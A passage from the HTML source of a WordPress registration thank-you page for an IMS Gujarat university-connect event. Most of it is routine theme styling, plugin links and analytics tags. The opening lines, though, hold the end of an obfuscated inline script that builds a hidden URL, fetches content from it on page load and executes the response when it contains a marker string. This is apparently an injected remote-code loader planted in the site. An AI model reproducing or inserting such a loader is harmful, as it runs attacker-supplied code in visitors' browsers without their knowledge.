HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttons-css' href='https://imsgujarat.com/wp-includes/css/buttons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://imsgujarat.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='editor-buttons-css' href='https://imsgujarat.com/wp-includes/css/editor.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpsc-framework-css' href='https://imsgujarat.com/wp-content/plugins/supportcandy/framework/style.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='wpsc-select2-css' href='https://imsgujarat.com/wp-content/plugins/supportcandy/asset/css/select2.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='gpopover-css' href='https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/gpopover/jquery.gpopover.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='flatpickr-css-css' href='https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/flatpickr/flatpickr.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='fullcalendar-css' href='https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/main.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/DataTables/datatables.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='vsel-style-css' href='https://imsgujarat.com/wp-content/plugins/very-simple-event-list/css/vsel-style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-5274.css?ver=1769215616' media='all' />
<link rel='stylesheet' id='elementor-post-264-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-264.css?ver=1769148463' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-642-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-642.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://imsgujarat.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://imsgujarat.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-8.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1034' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1034' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1034' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script data-cfasync="false" src="https://imsgujarat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://imsgujarat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1769281240","secure":"1"};
</script>
<script src="https://imsgujarat.com/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PLWZK6SM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imsgujarat.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLWZK6SM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://imsgujarat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imsgujarat.com/wp-json/wp/v2/pages/5274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imsgujarat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://imsgujarat.com/?p=5274' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imsgujarat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimsgujarat.com%2Fug-university-connect-vad-thankyou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imsgujarat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimsgujarat.com%2Fug-university-connect-vad-thankyou%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.159.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Registration successful, thank you! | UG University Connect – IMS Vadodara - IMS Gujarat","pagePostType":"page","pagePostType2":"single-page","pagePostAuthorID":1,"pagePostAuthor":"Karan Mehta","pagePostDate":"12 April, 2024","pagePostDateYear":2024,"pagePostDateMonth":4,"pagePostDateDay":12,"pagePostDateDayName":"Friday","pagePostDateHour":14,"pagePostDateMinute":40,"pagePostDateIso":"2024-04-12T14:40:21+05:30","pagePostDateUnix":1712932821,"pagePostTerms":{"meta":{"classic-editor-remember":"classic-editor"}},"postCountOnPage":1,"postCountTotal":1,"postID":5274,"postFormat":"standard"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4HX8LBZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wpcode-css-snippet">/* Global CSS */
.ims-primary-color {
	color: var( --e-global-color-primary );
}
.display-inline-block {
	display: inline-block;
}
.overlay::after {
	position: fixed;
    content: "";
    height: 100%;
    width: 100%;
	top: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    backdrop-filter: blur(20px);
	transition: all 0.3s;
}
.wpr-testimonial-dots, .elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal {
	z-index: 9 !important;
}
/* Header CSS */
.mega-menu-child .wpr-nav-menu-vertical .wpr-nav-menu>li {
 display: block !important;   
}
.mega-menu-child .wpr-nav-menu-vertical .wpr-nav-menu>li:first-child {
    margin-left: 10px !important;
    margin-right: 10px !important;
}
.mm-programs-title span {
	color: var(--e-global-color-accent );
}
.programs-mm .wpr-mega-menu>.wpr-mega-menu-true>a {
	padding:12px 16px !important;
	background: var( --e-global-color-accent );
	color: #ffffff !important;
	border-radius: 4px;
	transition: 0.3s;
}
.programs-mm .wpr-mega-menu>.wpr-mega-menu-true>a:hover {
	background: var( --e-global-color-primary );
	border-radius: 4px;
	background-color: var( --e-global-color-primary );
	box-shadow: 5px 5px var( --e-global-color-accent ), 5px 5px 0 1px var( --e-global-color-accent );
    transition: 0.3s;
}
/* Global GravityForm CSS */
.gform_required_legend {
	margin-bottom: 8px;
}
.gform_wrapper.gravity-theme input[type=color], .gform_wrapper.gravity-theme input[type=date], .gform_wrapper.gravity-theme input[type=datetime-local], .gform_wrapper.gravity-theme input[type=datetime], .gform_wrapper.gravity-theme input[type=email], .gform_wrapper.gravity-theme input[type=month], .gform_wrapper.gravity-theme input[type=number], .gform_wrapper.gravity-theme input[type=password], .gform_wrapper.gravity-theme input[type=search], .gform_wrapper.gravity-theme input[type=tel], .gform_wrapper.gravity-theme input[type=text], .gform_wrapper.gravity-theme input[type=time], .gform_wrapper.gravity-theme input[type=url], .gform_wrapper.gravity-theme input[type=week], .gform_wrapper.gravity-theme select, .gform_wrapper.gravity-theme textarea {
	font-size: 14px;
	padding: 4px 8px;
	background: #ffffff00;
}
.gform_button {
	display: inline-block;
	width: 100%;
    font-weight: 400;
    color: #ffffff;
    text-align: center;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
	border: none;
    background-color: #fdab01;
    padding: 10px 16px;
    font-size: 1rem;
    border-radius: 4px;
    transition: 0.3s;
}
.gform_button:hover {
    background-color: var( --e-global-color-primary );
	box-shadow: 5px 5px var( --e-global-color-accent ), 5px 5px 0 1px var( --e-global-color-accent );
    transition: 0.3s;
    text-decoration: none;
}
.gform_wrapper.gravity-theme .gform_footer, .gform_wrapper.gravity-theme .gform_page_footer {
	padding: 8px 0;
}
.gform_wrapper.gravity-theme .gform_footer button, .gform_wrapper.gravity-theme .gform_footer input, .gform_wrapper.gravity-theme .gform_page_footer button, .gform_wrapper.gravity-theme .gform_page_footer input {
	margin-bottom: 0px;
}

/* Homepage - Toppers Sections */
.home-toppers-sec .elementor-widget-image-box .elementor-image-box-content {
	background: var(--e-global-color-ef391a2 );
	border-radius: 8px;
	padding: 12px 0px;
}
.home-toppers-sec .elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title {
	margin-top: 0px;
}
.home-toppers-sec .elementor-widget-image-box .elementor-image-box-content .topper-percentile {
	font-weight: 700;
	color: var(--e-global-color-primary );
	font-size: 16px;
}
.home-toppers-sec .elementor-widget-image-box .elementor-image-box-content .topper-program {
	font-weight: 700;
	color: var(--e-global-color-text );
	font-size: 16px;
}
/* Homepage - Program Cards */
.pc .elementor-icon-list-icon {
	padding: 8px;
	background: var(--e-global-color-accent );
	border-radius: 4px;
}
.pc .elementor-icon-list-text {
	padding-left: 8px !important;
}
.pc-filters .sub-text {
	display:block;
	margin-top: -4px;
	font-size: 12px;
	color: #686868;
}
.pc-filters .pc-category {
    background: #fdab01;
    padding: 4px 16px;
    border-radius: 100px;
    color: #ffffff;
}
.pc-filters .pc-year {
	background: #fdab01;
    padding: 4px 12px;
    border-radius: 100px;
    color: #ffffff;
	margin-right: 6px;
}
.pc-filters .wpr-grid:not([data-settings*=list]) .wpr-grid-item-below-content {
	border-radius: 8px !important;
	transition: all 0.3s;
}
.pc-filters .wpr-grid:not([data-settings*=list]) .wpr-grid-item-below-content:hover {
	box-shadow: 5px 5px 0px 1px var(--e-global-color-primary );
}
/* Homepage - Counter */
.home-counter .elementor-counter-title span {
	display: block;
    line-height: 0px;
    font-size: 16px;
}
/* Homepage Event Listing CSS */
.wpem-event-listings-header {
	display: none;
}
/* Profile building Page */
.wpr-promo-box {
	z-index: 9 !important;
}
</style><link rel="icon" href="https://imsgujarat.com/wp-content/uploads/2023/03/cropped-ims-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imsgujarat.com/wp-content/uploads/2023/03/cropped-ims-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imsgujarat.com/wp-content/uploads/2023/03/cropped-ims-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://imsgujarat.com/wp-content/uploads/2023/03/cropped-ims-favicon-01-270x270.png" />
		<style id="wp-custom-css">
			.d-flex {
    display: flex
}
.justify-center {
    justify-content: center;
}
.fd-column {
	flex-direction: column;
}
.align-center {
	align-items: center;
}
.d-block {
	display: block;
}
.gform_drop_area button {
	   display: inline-block !important;
}
.gform_wrapper.gravity-theme .gfield-choice-input+label {
	margin-left: 6px;
}
.display-none {
	display: none;
}

/* Lock Gravity Forms Read-Only Fields */
.gf_readonly input, .gf_readonly textarea {
    pointer-events: none !important;
    background-color: #f0f0f0 !important;
    color: #666 !important;
    border-color: #ccc !important;
	/* Give space below the College field so datalist opens downward */
#gform_wrapper_232 #field_232_25 {
    margin-bottom: 300px;
}

}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="page-template page-template-elementor_canvas page page-id-5274 wp-custom-logo elementor-default elementor-template-canvas elementor-kit-8 elementor-page elementor-page-5274">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4HX8LBZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->		<div data-elementor-type="wp-page" data-elementor-id="5274" class="elementor elementor-5274">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cd58dcf elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="cd58dcf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-693bf0e" data-id="693bf0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93fed06 elementor-widget elementor-widget-image" data-id="93fed06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://imsgujarat.com/wp-content/uploads/elementor/thumbs/ims_sticker_logo-q88bznzqyw13nnhqx3z23nibt4fv3qkliesub2ktfk.png" title="ims_sticker_logo" alt="ims_sticker_logo" loading="lazy" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
